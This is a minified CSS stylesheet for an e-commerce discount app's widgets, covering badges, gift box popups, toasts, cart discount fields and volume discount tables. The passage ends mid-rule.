.limoniapps-discountninja-shortcode-original_price{display:none}.limoniapps-discountninja-presuffix{display:flex;align-items:center;box-sizing:border-box}.limoniapps-discountninja-cartdiscountfield-discountcode{display:inline-block;border-radius:4px;background-color:rgba(113,113,113,.11);color:#717171;font-size:0.88em;line-height:14px;padding:10px;overflow:hidden;cursor:default}.limoniapps-discountninja-cartdiscountfield-discountcode.limoniapps-discountninja-discountcode-invalid{text-decoration-line:line-through;color:#71717160}.limoniapps-discountninja-cartdiscountfield-discountcode.limoniapps-discountninja-discountcode-notremoveable .limoniapps-discountninja-cartdiscountfield-discountcode-close{display:none}.limoniapps-discountninja-cartdiscountfield-discountcode-close{stroke:rgba(113,113,113,.9);width:12px;height:12px;vertical-align:middle;fill:currentColor;margin-left:10px;cursor:pointer}.limoniapps-discountninja-cartdiscountfield-discountcode-code{text-transform:uppercase}.limoniapps-discountninja-promotioncard-productpage p{margin:0}#LimoniApps-DiscountNinja-Checkout .limoniapps-content{display:table;min-height:150px;width:300px;border:0;border-radius:5px}#LimoniApps-DiscountNinja-Checkout .limoniapps-popup-vertical-align-center{vertical-align:middle}#LimoniApps-DiscountNinja-Checkout .limoniapps-body{padding-left:20px;padding-right:20px;display:table-cell;vertical-align:middle}#LimoniApps-DiscountNinja-Checkout-Dots{position:absolute!important;font-size:3.12em!important;line-height:50px!important;color:rgba(0,0,0,.3)!important;bottom:30px!important;left:130px!important}#LimoniApps-DiscountNinja-Checkout p{color:#3a3a3a}svg.limoniapps-discountninja-icon-discount{height:16px;width:16px;padding-top:3px}.limoniapps-discountninja-cart-subtotal-comment p,.limoniapps-discountninja-cart-product-comment p{margin:0}.limoniapps-discountninja-cart-item-quantity{display:inherit}.limoniapps-discountninja-cart-item-quantity.limoniapps-table-cell{display:table-cell}.limoniapps-discountninja-cart-item-quantity-hide{visibility:hidden}.limoniapps-discountninja-cart-item-quantity-disable{cursor:not-allowed}.limoniapps-discountninja-cart-item-quantity-disable span,.limoniapps-discountninja-cart-item-quantity-disable button,.limoniapps-discountninja-cart-item-quantity-disable a,.limoniapps-discountninja-cart-item-quantity-disable div{pointer-events:none;color:#aaa!important}.limoniapps-discountninja-cart-item-quantity-disable input,.limoniapps-discountninja-cart-item-quantity-disable select{pointer-events:none;color:#aaa!important;background-color:#eee!important}[data-la-dn-cart-item-isdiscounted="true"] [data-la-dn-cart-item-hide-if-isdiscounted]{display:none}[data-la-dn-cart-item-show-dynamic-pricing="true"] [data-la-dn-cart-item-hide-if-dynamic-pricing-isshown]{display:none}[data-la-dn-cart-item-show-cart-text="true"] [data-la-dn-cart-item-hide-if-cart-text-isshown]{display:none}[data-la-dn-cart-item-row][data-la-dn-cart-item-show-dynamic-pricing='false'] [data-la-dn-cart-item-product-price],[data-la-dn-cart-item-row][data-la-dn-cart-item-show-dynamic-pricing='false'] [data-la-dn-cart-item-line-price]{display:none}[data-la-dn-cart-item-row][data-la-dn-cart-item-show-cart-text='false'] [data-la-dn-cart-item-text]{display:none}input.limoniapps-discountninja-cart-item-quantity-disable{pointer-events:none;color:#aaa!important}input.limoniapps-discountninja-cart-item-quantity-disable::-webkit-outer-spin-button,input.limoniapps-discountninja-cart-item-quantity-disable::-webkit-inner-spin-button,.limoniapps-discountninja-cart-item-quantity-disable input::-webkit-outer-spin-button,.limoniapps-discountninja-cart-item-quantity-disable input::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}input.limoniapps-discountninja-cart-item-quantity-disable[type=number],.limoniapps-discountninja-cart-item-quantity-disable input[type=number]{-moz-appearance:textfield}.limoniapps-discountninja-align-center .limoniapps-discountninja-discountedprice{justify-content:center}.limoniapps-discountninja-align-left .limoniapps-discountninja-discountedprice{justify-content:left}.limoniapps-discountninja-align-right .limoniapps-discountninja-discountedprice{justify-content:right}input.limoniapps-discountninja-cartdiscountfield-input,input[type='text'].limoniapps-discountninja-cartdiscountfield-input{font-size:.8em;height:45px;min-width:unset;line-height:unset;cursor:text;outline:0;box-shadow:none}input.limoniapps-discountninja-cartdiscountfield-apply,input[type='button'].limoniapps-discountninja-cartdiscountfield-apply,button.limoniapps-discountninja-cartdiscountfield-apply,button[type='button'].limoniapps-discountninja-cartdiscountfield-apply{font-size:.8em;height:45px;min-width:unset;line-height:unset;cursor:pointer;outline:0;box-shadow:none}.limoniapps-giftbox-button{position:fixed;z-index:10000}.limoniapps-giftbox-button.limoniapps-right-bottom{right:30px;bottom:30px}.limoniapps-giftbox-button.limoniapps-left-bottom{left:30px;bottom:30px}.limoniapps-giftbox-button.limoniapps-right-top{right:30px;top:30px}.limoniapps-giftbox-button.limoniapps-left-top{left:30px;top:30px}.limoniapps-giftbox-button.limoniapps-giftbox-button-sm{height:40px;width:40px}.limoniapps-giftbox-button.limoniapps-giftbox-button-md{height:60px;width:60px}.limoniapps-giftbox-button.limoniapps-giftbox-button-lg{height:80px;width:80px}.limoniapps-giftbox-button .limoniapps-icon{position:absolute}.limoniapps-giftbox-button .limoniapps-icon-collapsed{height:30px}.limoniapps-giftbox-button .limoniapps-icon-open{opacity:1;transform:rotate(0deg);transition:transform .16s linear 0s,opacity .08s linear 0s}.limoniapps-giftbox-button.limoniapps-giftbox-button-collapsed .limoniapps-icon-open{opacity:0;transform:rotate(-30deg);transition:transform .16s linear 0s,opacity .08s linear 0s}.limoniapps-giftbox-button .limoniapps-icon-collapsed{opacity:0;transform:rotate(30deg) scale(0);transition:transform .16s linear 0s,opacity .08s linear 0s}.limoniapps-giftbox-button.limoniapps-giftbox-button-collapsed .limoniapps-icon-collapsed{opacity:1;transform:rotate(0deg) scale(1);transition:transform .16s linear 0s,opacity .08s linear 0s}.limoniapps-giftbox-button .limoniapps-giftbox{position:fixed;background-color:#fff;overflow:hidden;top:0;left:0;right:0;bottom:0;animation-duration:1s;animation-fill-mode:both;-webkit-animation-duration:.5s;-webkit-animation-fill-mode:both;max-height:100vh;width:100%;z-index:2;display:flex;flex-direction:column}.limoniapps-giftbox-button.limoniapps-giftbox-button-collapsed.limoniapps-animation-done .limoniapps-giftbox{display:none}.limoniapps-giftbox-button:not(.limoniapps-giftbox-button-collapsed):not(.limoniapps-animation-done) .limoniapps-giftbox{opacity:0}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header{padding:15px 50px 15px 20px;border-bottom:1px solid #eee;display:flex;align-items:center}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-giftbox-close{font-size:1.88em;position:absolute;right:10px;border-radius:3px;padding:2px 15px 5px 15px;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-giftbox-close:active,.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-giftbox-close:focus,.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-giftbox-close:hover{background-color:rgba(0,0,0,.1)}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-header-details{flex:1}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-header-details .limoniapps-title{font-size:1em;font-weight:600}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-header-details .limoniapps-subtitle{margin-top:5px;font-size:0.75em}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-list{padding:0 10px;border-bottom:10px solid #fff;overflow-y:auto}.limoniapps-giftbox-button .limoniapps-list-item{flex:1;display:flex;flex-direction:row;border:1px solid #eee;padding:10px;border-radius:5px;margin-top:10px}.limoniapps-giftbox-button .limoniapps-list-item .limoniapps-item-img-container{width:65px;display:flex;flex-direction:column}.limoniapps-giftbox-button .limoniapps-list-item .limoniapps-item-img-container img{width:100%}.limoniapps-giftbox-button .limoniapps-list-item .limoniapps-item-details{flex:1;padding-left:15px}.limoniapps-giftbox-button .limoniapps-list-item .limoniapps-item-details .limoniapps-item-title{font-weight:600}.limoniapps-giftbox-button .limoniapps-list-item .limoniapps-item-details .limoniapps-item-description{font-size:0.75em}@keyframes fadeInUp{from{transform:translate3d(0,40px,0)}to{transform:translate3d(0,0,0);opacity:1}}@-webkit-keyframes fadeInUp{from{transform:translate3d(0,40px,0)}to{transform:translate3d(0,0,0);opacity:1}}@keyframes fadeOutUp{from{transform:translate3d(0,0,0)}to{transform:translate3d(0,-40px,0);opacity:0}}@-webkit-keyframes fadeOutUp{from{transform:translate3d(0,0,0)}to{transform:translate3d(0,-40px,0);opacity:0}}@keyframes fadeInDown{from{transform:translate3d(0,-40px,0)}to{transform:translate3d(0,0,0);opacity:1}}@-webkit-keyframes fadeInDown{from{transform:translate3d(0,-40px,0)}to{transform:translate3d(0,0,0);opacity:1}}@keyframes fadeOutDown{from{transform:translate3d(0,0,0)}to{transform:translate3d(0,40px,0);opacity:0}}@-webkit-keyframes fadeOutDown{from{transform:translate3d(0,0,0)}to{transform:translate3d(0,40px,0);opacity:0}}.limoniapps-giftbox-button:not(.limoniapps-giftbox-button-collapsed).limoniapps-right-bottom .limoniapps-giftbox,.limoniapps-giftbox-button:not(.limoniapps-giftbox-button-collapsed).limoniapps-left-bottom .limoniapps-giftbox{display:flex;animation-name:fadeInUp;-webkit-animation-name:fadeInUp}.limoniapps-giftbox-button:not(.limoniapps-giftbox-button-collapsed).limoniapps-right-top .limoniapps-giftbox,.limoniapps-giftbox-button:not(.limoniapps-giftbox-button-collapsed).limoniapps-left-top .limoniapps-giftbox{display:flex;animation-name:fadeInDown;-webkit-animation-name:fadeInDown}.limoniapps-giftbox-button.limoniapps-giftbox-button-collapsed.limoniapps-right-bottom .limoniapps-giftbox,.limoniapps-giftbox-button.limoniapps-giftbox-button-collapsed.limoniapps-left-bottom .limoniapps-giftbox{animation-name:fadeOutDown;-webkit-animation-name:fadeOutDown}.limoniapps-giftbox-button.limoniapps-giftbox-button-collapsed.limoniapps-right-top .limoniapps-giftbox,.limoniapps-giftbox-button.limoniapps-giftbox-button-collapsed.limoniapps-left-top .limoniapps-giftbox{animation-name:fadeOutUp;-webkit-animation-name:fadeOutUp}.limoniapps-giftbox-button .limoniapps-notification-count{position:absolute;right:-2px;width:20px;height:20px;display:flex;font-size:0.69em;line-height:11px;align-items:center;justify-content:center;color:#fff;border-radius:50%;background:#f00;z-index:1}.limoniapps-giftbox-button.limoniapps-right-bottom .limoniapps-notification-count,.limoniapps-giftbox-button.limoniapps-left-bottom .limoniapps-notification-count{top:-2px}.limoniapps-giftbox-button.limoniapps-right-top .limoniapps-notification-count,.limoniapps-giftbox-button.limoniapps-left-top .limoniapps-notification-count{bottom:-2px}.limoniapps-giftbox-button .limoniapps-giftbox-trigger{height:100%;width:100%;position:absolute;top:0;left:0;display:flex;justify-content:center;align-items:center;cursor:pointer;background-color:#fff;border-radius:50%;box-shadow:rgba(0,0,0,.1) 0 1px 8px 0}@media(min-width:576px){.limoniapps-giftbox-button .limoniapps-giftbox{border-radius:8px;box-shadow:rgba(0,0,0,.16) 0 5px 40px;max-height:330px;width:300px;position:absolute}.limoniapps-giftbox-button.limoniapps-right-bottom .limoniapps-giftbox{bottom:calc(100% + 30px);right:0;left:auto;top:auto}.limoniapps-giftbox-button.limoniapps-left-bottom .limoniapps-giftbox{bottom:calc(100% + 30px);left:0;right:auto;top:auto}.limoniapps-giftbox-button.limoniapps-right-top .limoniapps-giftbox{top:calc(100% + 30px);right:0;left:auto;bottom:auto}.limoniapps-giftbox-button.limoniapps-left-top .limoniapps-giftbox{top:calc(100% + 30px);left:0;right:auto;bottom:auto}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-title{text-align:center}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-subtitle{text-align:center}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header{padding:20px}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-giftbox-close{display:none}}.limoniapps-discountninja-cart-subtotal-price .limoniapps-discountninja-productprice-replaced,.limoniapps-discountninja-cart-item-line-price .limoniapps-discountninja-productprice-replaced{display:inline-block;text-align:right}.limoniapps-discountninja-productprice-replaced p{margin:0}.limoniapps-discountninja-productprice-replaced.limoniapps-discountninja-otherpage{width:100%}.limoniapps-discountninja-subtotalcomment-summary-table{width:100%;text-align:right;display:inline-block;font-size:16px;box-sizing:border-box}.limoniapps-discountninja-subtotalcomment-summary-header{padding:10px;text-align:left}.limoniapps-discountninja-subtotalcomment-summary-body{padding:10px;text-align:left}.limoniapps-discountninja-subtotalcomment-summary-body-row{text-align:right}.limoniapps-discountninja-subtotalcomment-summary-footer{padding:10px;text-align:left}.limoniapps-discountninja-cartdiscountfield-footer{border-bottom:1px dashed;display:inline-block;cursor:help;position:relative;height:20px}.limoniapps-discountninja-cartdiscountfield-footer-onhover{width:200px;min-height:75px;padding:10px;background-color:#333;color:#fff;border-radius:5px;margin-top:10px;position:absolute}.limoniapps-discountninja-cartdiscountfield-footer-onhover p{color:#fff;line-height:16px}.limoniapps-discountninja-cartdiscountfield-link{text-decoration-line:underline;cursor:pointer}.limoniapps-discountninja-promotioncard-productpage p{color:unset;line-height:unset}.limoniapps-discountninja-drawercart-root.limoniapps-discountninja-zindex{z-index:99980}.limoniapps-discountninja-drawercart-wrapper.limoniapps-discountninja-zindex{z-index:99970}.limoniapps-discountninja-cart-item-product-price{display:inline-block}.limoniapps-discountninja-cart-item-line-price{display:inline-block}.limoniapps-discountninja-cart-item-product-price.limoniapps-table-cell,.limoniapps-discountninja-cart-item-line-price.limoniapps-table-cell{display:table-cell}.limoniapps-discountninja-cart-item-product-price.limoniapps-align-left,.limoniapps-discountninja-cart-item-line-price.limoniapps-align-left{text-align:left}.limoniapps-discountninja-cart-item-product-price.limoniapps-align-right,.limoniapps-discountninja-cart-item-line-price.limoniapps-align-right{text-align:right}.limoniapps-discountninja-cart-item-product-price.limoniapps-align-center,.limoniapps-discountninja-cart-item-line-price.limoniapps-align-center{text-align:center}.limoniapps-discountninja-cart-item-product-price.limoniapps-align-left .limoniapps-discountninja-discountedprice,.limoniapps-discountninja-cart-item-line-price.limoniapps-align-left .limoniapps-discountninja-discountedprice{align-items:start}.limoniapps-discountninja-cart-item-product-price.limoniapps-align-right .limoniapps-discountninja-discountedprice,.limoniapps-discountninja-cart-item-line-price.limoniapps-align-right .limoniapps-discountninja-discountedprice{align-items:end}.limoniapps-discountninja-drawercart-root .limoniapps-discountninja-subtotalcomment-summary-table{width:100%}.limoniapps-discountninja-spinner{display:inline-flex;border-radius:50%;height:20px;width:20px;margin-right:10px;min-width:20px;min-height:20px;border:3px solid rgba(150,150,150,.2);border-left:3px solid #969696;-webkit-animation:limoniapps-discountninja-spinner-animation 1.2s infinite linear;animation:limoniapps-discountninja-spinner-animation 1.2s infinite linear}@-webkit-keyframes limoniapps-discountninja-spinner-animation{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes limoniapps-discountninja-spinner-animation{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.limoniapps-discountninja-buynowbutton{display:none}.limoniapps-discountninja-cart-promotionsummary{display:flex;width:100%;flex-direction:row;justify-content:flex-end}.limoniapps-discountninja-cartsummary-table{display:table}.limoniapps-discountninja-cartsummary-row{display:table-row;vertical-align:middle}.limoniapps-discountninja-cartsummary-cell{display:table-cell;vertical-align:middle}.limoniapps-discountninja-cartsummary-cell-amount{width:100px;min-width:100px;text-align:right}.limoniapps-discountninja-cartsummary-cell-label{width:100%}html[dir="rtl"] .limoniapps-discountninja-cartsummary-cell-label{text-align:right}.limoniapps-discountninja-hidethirdpartybadges .smbdg_item,.limoniapps-discountninja-hidethirdpartybadges .sticker,.limoniapps-discountninja-hidethirdpartybadges .sale_banner{display:none}button .limoniapps-discountninja-productprice{display:inline-block}@media(max-width:501px){.limoniapps-discountninja-align-center-mobile .limoniapps-discountninja-discountedprice{justify-content:center}.limoniapps-discountninja-align-left-mobile .limoniapps-discountninja-discountedprice{justify-content:left}.limoniapps-discountninja-align-right-mobile .limoniapps-discountninja-discountedprice{justify-content:right}}@media(min-width:502px){.limoniapps-discountninja-align-center-desktop .limoniapps-discountninja-discountedprice{justify-content:center}.limoniapps-discountninja-align-left-desktop .limoniapps-discountninja-discountedprice{justify-content:left}.limoniapps-discountninja-align-right-desktop .limoniapps-discountninja-discountedprice{justify-content:right}}#LimoniApps-DiscountNinja-RefreshPage-Toast,#LimoniApps-DiscountNinja-GWP-Toast,#la-dn-toast{background-color:#333;color:#fff}.limoniapps-discountninja-toast.limoniapps-discountninja-toast-bottom,.la-dn-toast.la-dn-toast-bottom{bottom:50px}.limoniapps-discountninja-toast.limoniapps-discountninja-toast-top,.la-dn-toast.la-dn-toast-top{top:50px}.limoniapps-discountninja-toast.limoniapps-discountninja-toast-bottom.limoniapps-discountninja-toast-show,.la-dn-toast.la-dn-toast-bottom.la-dn-toast-show{visibility:visible;-webkit-animation:la-dn-bottom-fadein .5s,la-dn-bottom-fadeout .5s 4.5s;animation:la-dn-bottom-fadein .5s,la-dn-bottom-fadeout .5s 4.5s}.limoniapps-discountninja-toast.limoniapps-discountninja-toast-top.limoniapps-discountninja-toast-show,.la-dn-toast.la-dn-toast-top.la-dn-toast-show{visibility:visible;-webkit-animation:la-dn-top-fadein .5s,la-dn-top-fadeout .5s 4.5s;animation:la-dn-top-fadein .5s,la-dn-top-fadeout .5s 4.5s}@-webkit-keyframes la-dn-bottom-fadein{from{bottom:0;opacity:0}to{bottom:50px;opacity:1}}@keyframes la-dn-bottom-fadein{from{bottom:0;opacity:0}to{bottom:50px;opacity:1}}@-webkit-keyframes la-dn-bottom-fadeout{from{bottom:50px;opacity:1}to{bottom:0;opacity:0}}@keyframes la-dn-bottom-fadeout{from{bottom:50px;opacity:1}to{bottom:0;opacity:0}}@-webkit-keyframes la-dn-top-fadein{from{top:0;opacity:0}to{top:50px;opacity:1}}@keyframes la-dn-top-fadein{from{top:0;opacity:0}to{top:50px;opacity:1}}@-webkit-keyframes la-dn-top-fadeout{from{top:50px;opacity:1}to{top:0;opacity:0}}@keyframes la-dn-top-fadeout{from{top:50px;opacity:1}to{top:0;opacity:0}}.la-dn-volumediscount-table .la-dn-list{border:1px solid #cfcfcf;border-radius:6px}.la-dn-volumediscount-table .la-dn-list-item{display:flex;justify-content:space-evenly;height:44px;align-items:center;border-bottom:1px solid #cfcfcf}.la-dn-volumediscount-table .la-dn-list-item:nth-last-child(1){border-bottom:unset}.la-dn-volumediscount-table .la-dn-list-item-content{display:flex;align-items:center;width:40%;font-weight:400;line-height:20px;height:100%}.la-dn-volumediscount-table.la-dn-column-border .la-dn-list-item-content{border-right:1px solid #cfcfcf}.la-dn-volumediscount-table .la-dn-list-item .la-dn-list-item-content:nth-last-child(1){border-right:unset}.limoniapps-discountninja-badge.auto{width:auto;height:auto}.limoniapps-discountninja-badge[data-style=rectangle].auto .limoniapps-discountninja-badge-inner-border{padding:2px 10px}.limoniapps-discountninja-badge[data-style=circle].auto .limoniapps-discountninja-badge-inner-border{padding:10px}.limoniapps-discountninja-badge.auto .limoniapps-discountninja-badge-inner-border div{line-height:unset}.limoniapps-discountninja-currency-isocode{margin-left:5px}.limoniapps-discountninja-hide{visibility:hidden;opacity:0;pointer-events:none;height:0}.limoniapps-discountninja-product-label.limoniapps-discountninja-label-subscription{display:inline-flex;background:#334fb4;color:white;padding:4px 13px;border-radius:40px;font-size:0.75em;margin-left: 10px;}.limoniapps-discountninja-productprice-original .limoniapps-discountninja-shortcode.limoniapps-discountninja-shortcode-original_price.limoniapps-discountninja-strikethrough{margin-left: 10px;}

/* Default widget style *//*{%- comment -%} Default Badge style {%- endcomment -%}*/
.limoniapps-discountninja-badge-wrapper{pointer-events:none}[data-limoniapps-discountninja-product-handle],.limoniapps-discountninja-collectionbadge,.la-dn-collectionbadge,.la-dn-collection-badge{position:relative}[data-limoniapps-discountninja-product-handle].data-limoniapps-discountninja-product-handle-noposition{position:unset}.limoniapps-discountninja-badge{position:absolute;z-index:1;box-sizing:border-box;font-size:1em}.limoniapps-discountninja-badge.left{left:0}.limoniapps-discountninja-badge.right{right:0}.limoniapps-discountninja-badge.top{top:0}.limoniapps-discountninja-badge.bottom{bottom:0}.limoniapps-discountninja-badge .limoniapps-discountninja-badge-inner{background-color:#eee}.limoniapps-discountninja-badge .limoniapps-discountninja-badge-inner p{display:inline-flex;margin:0;padding:0}.limoniapps-discountninja-badge[data-style="diagonalribbon"].small{width:96px;height:96px}.limoniapps-discountninja-badge[data-style="diagonalribbon"].medium{width:120px;height:120px}.limoniapps-discountninja-badge[data-style="diagonalribbon"].large{width:144px;height:144px}.limoniapps-discountninja-badge[data-style="diagonalribbon"]{overflow:hidden}.limoniapps-discountninja-badge[data-style="diagonalribbon"] .limoniapps-discountninja-badge-inner{position:relative;line-height:initial;display:flex;align-items:center;justify-content:center}.limoniapps-discountninja-badge[data-style="diagonalribbon"].right .limoniapps-discountninja-badge-inner{left:-8.6%}.limoniapps-discountninja-badge[data-style="diagonalribbon"].left .limoniapps-discountninja-badge-inner{left:-32%}.limoniapps-discountninja-badge[data-style="diagonalribbon"].top .limoniapps-discountninja-badge-inner{top:21%}.limoniapps-discountninja-badge[data-style="diagonalribbon"].bottom .limoniapps-discountninja-badge-inner{top:44%}.limoniapps-discountninja-badge[data-style="diagonalribbon"].top.right .limoniapps-discountninja-badge-inner,.limoniapps-discountninja-badge[data-style="diagonalribbon"].bottom.left .limoniapps-discountninja-badge-inner{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg)}.limoniapps-discountninja-badge[data-style="diagonalribbon"].top.left .limoniapps-discountninja-badge-inner,.limoniapps-discountninja-badge[data-style="diagonalribbon"].bottom.right .limoniapps-discountninja-badge-inner{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg)}.limoniapps-discountninja-badge[data-style="diagonalribbon"].small .limoniapps-discountninja-badge-inner{width:135px;height:32px}.limoniapps-discountninja-badge[data-style="diagonalribbon"].medium .limoniapps-discountninja-badge-inner{width:170px;height:40px}.limoniapps-discountninja-badge[data-style="diagonalribbon"].large .limoniapps-discountninja-badge-inner{width:204px;height:48px}.limoniapps-discountninja-badge[data-style="diagonalribbon"]{transform:none!important}.limoniapps-discountninja-badge-inner-border{display:flex;align-items:center;justify-content:center}.limoniapps-discountninja-badge.limoniapps-dash .limoniapps-discountninja-badge-inner-border{margin-top:2px;margin-bottom:2px;border-top:2px dashed rgba(255,255,255,.6);border-bottom:2px dashed rgba(255,255,255,.6);width:100%;height:calc(100% - 4px)}.limoniapps-discountninja-badge.limoniapps-dash.limoniapps-dash-thin .limoniapps-discountninja-badge-inner-border{border-top-width:1px;border-bottom-width:1px}.limoniapps-discountninja-badge[data-style="circle"].limoniapps-dash .limoniapps-discountninja-badge-inner-border{width:calc(100% - 4px);border-radius:100%;border-left:2px dashed #fff;border-right:2px dashed #fff}.limoniapps-discountninja-badge[data-style="circle"].limoniapps-dash.limoniapps-dash-thin .limoniapps-discountninja-badge-inner-border{border-left-width:1px;border-right-width:1px}.limoniapps-discountninja-badge.limoniapps-shadow .limoniapps-discountninja-badge-inner{box-shadow:1px 1px rgba(0,0,0,.2)}.limoniapps-discountninja-badge[data-style="circle"]{border-radius:50%}.limoniapps-discountninja-badge[data-style="circle"] .limoniapps-discountninja-badge-inner{border-radius:50%!important}.limoniapps-discountninja-badge[data-style="circle"].small{width:48px;height:48px}.limoniapps-discountninja-badge[data-style="circle"].medium{width:64px;height:64px}.limoniapps-discountninja-badge[data-style="circle"].large{width:80px;height:80px}.limoniapps-discountninja-badge[data-style="circle"] .limoniapps-discountninja-badge-inner{line-height:initial;height:100%;display:flex;align-items:center;justify-content:center;border-radius:50%}.limoniapps-discountninja-badge[data-style="rectangle"].small{width:64px;height:24px}.limoniapps-discountninja-badge[data-style="rectangle"].medium{width:96px;height:32px}.limoniapps-discountninja-badge[data-style="rectangle"].large{width:128px;height:40px}.limoniapps-discountninja-badge[data-style="rectangle"] .limoniapps-discountninja-badge-inner{line-height:unset;height:100%;display:flex;align-items:center;justify-content:center}.limoniapps-discountninja-badge[data-style="rectangle"].limoniapps-vertical-offset-small{top:-4px}.limoniapps-discountninja-badge[data-style="rectangle"].limoniapps-vertical-offset-medium{top:-8px}.limoniapps-discountninja-badge[data-style="rectangle"].limoniapps-vertical-offset-large{top:-16px}.limoniapps-discountninja-badge[data-style="rectangle"].right.limoniapps-horizontal-offset-small{right:-4px}.limoniapps-discountninja-badge[data-style="rectangle"].right.limoniapps-horizontal-offset-medium{right:-8px}.limoniapps-discountninja-badge[data-style="rectangle"].right.limoniapps-horizontal-offset-large{right:-16px}.limoniapps-discountninja-badge[data-style="rectangle"].left.limoniapps-horizontal-offset-small{left:-4px}.limoniapps-discountninja-badge[data-style="rectangle"].left.limoniapps-horizontal-offset-medium{left:-8px}.limoniapps-discountninja-badge[data-style="rectangle"].left.limoniapps-horizontal-offset-large{left:-16px}.limoniapps-discountninja-hidethirdpartybadges .saso-offer-badge-content{display:none}.limoniapps-discountninja-cart-item-variant{display:none}.limoniapps-discountninja-cart-discountcode-wrapper{display:block!important}.limoniapps-countdownclock-container{display:inline-block}.limoniapps-trigger-button-badge{position:fixed;border:1px solid #000;text-align:center;vertical-align:middle;z-index:99950;height:50px;font-size:1.12em;box-shadow:0 2px 10px rgba(0,0,0,.2);box-sizing:content-box;transition:all .3s ease}.limoniapps-trigger-button-badge.limoniapps-bg-1{background-color:#fff}.limoniapps-trigger-button-badge.limoniapps-bg-2{background-color:#eee}.limoniapps-trigger-button-badge.limoniapps-bg2{background-color:#07c25f}.limoniapps-trigger-button-badge .limoniapps-minimal-box:hover{cursor:pointer}.limoniapps-trigger-button-badge .limoniapps-subtle-box{display:none;text-align:center;flex-direction:row}.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-info{padding-top:15px;flex-grow:1;position:relative;min-width:280px;display:flex;flex-direction:column}.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-action{padding:10px 15px}.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-action .limoniapps-action-btn{padding:10px;outline:0;font-size:0.88em;border-radius:3px;cursor:pointer;width:100%}.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-image{min-width:120px;display:inline-block;background-repeat:no-repeat;background-attachment:scroll;background-size:cover;-o-background-size:cover;-moz-background-size:cover;-webkit-background-size:cover;background-position:center center}.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-info .limoniapps-close{position:absolute;font-size:1.25em;padding:0;height:30px;width:30px;line-height:29px;top:0;border-width:0;color:rgba(0,0,0,.7);border-top-right-radius:5px;outline:0;z-index:2}.limoniapps-trigger-button-badge .limoniapps-icon{height:50px}.limoniapps-trigger-button-badge .limoniapps-icon img{width:50px;height:50px}.limoniapps-trigger-button-badge .limoniapps-image{height:120px}.limoniapps-trigger-button-badge .limoniapps-image img{width:120px;height:120px}.limoniapps-trigger-button-badge.left-top .limoniapps-subtle-box .limoniapps-info .limoniapps-close,.limoniapps-trigger-button-badge.left-middle .limoniapps-subtle-box .limoniapps-info .limoniapps-close,.limoniapps-trigger-button-badge.left-bottom .limoniapps-subtle-box .limoniapps-info .limoniapps-close{top:0;left:0}.limoniapps-trigger-button-badge.right-top .limoniapps-subtle-box .limoniapps-info .limoniapps-close,.limoniapps-trigger-button-badge.right-middle .limoniapps-subtle-box .limoniapps-info .limoniapps-close,.limoniapps-trigger-button-badge.right-bottom .limoniapps-subtle-box .limoniapps-info .limoniapps-close{top:0;right:0}.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-info .limoniapps-close:hover{color:#000;cursor:pointer}.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-info .limoniapps-title{font-weight:700;font-size:1em;margin:0 0 5px 0;padding:0 15px}.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-info .limoniapps-description{font-size:0.88em;margin-bottom:15px;padding:0 15px;flex-grow:1}.limoniapps-trigger-button-badge.limoniapps-subtled{height:auto;max-height:1000px;width:400px;max-width:100%}.limoniapps-trigger-button-badge.limoniapps-subtled .limoniapps-subtle-box{display:flex;position:relative}.limoniapps-trigger-button-badge.limoniapps-subtled .limoniapps-minimal-box{display:none}.limoniapps-trigger-button-badge.limoniapps-subtled .limoniapps-subtle-box .limoniapps-info .limoniapps-promotion-intro,.limoniapps-trigger-button-badge.limoniapps-subtled .limoniapps-subtle-box .limoniapps-info .limoniapps-response{position:absolute;height:100%;width:100%;top:0;z-index:1;padding-top:15px;display:flex;flex-direction:column}.limoniapps-trigger-button-badge.limoniapps-subtled.limoniapps-submitted .limoniapps-subtle-box .limoniapps-info .limoniapps-promotion-intro{display:none}.limoniapps-trigger-button-badge.limoniapps-subtled:not(.limoniapps-submitted) .limoniapps-subtle-box .limoniapps-info .limoniapps-response{display:none}.limoniapps-trigger-button-badge .limoniapps-minimal-box{display:flex;height:100%;width:100%;white-space:nowrap;align-items:center;justify-content:center}.limoniapps-trigger-button-badge .limoniapps-minimal-box .limoniapps-icon{height:50px;width:50px;background-repeat:no-repeat;background-attachment:scroll;background-size:cover;-o-background-size:cover;-moz-background-size:cover;-webkit-background-size:cover;background-position:center center}.limoniapps-trigger-button-badge .limoniapps-minimal-box 